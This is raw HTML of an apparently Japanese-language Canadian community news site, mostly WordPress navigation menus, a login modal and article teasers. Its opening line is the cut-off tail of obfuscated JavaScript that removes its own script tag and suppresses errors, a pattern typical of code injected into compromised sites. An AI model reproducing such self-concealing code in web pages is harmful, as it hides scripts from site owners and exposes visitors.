(_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-39973 single-format-standard wp-theme-Newspaper td-standard-pack vancouver-port-strike-continue global-block-template-4 single_template aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月16日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
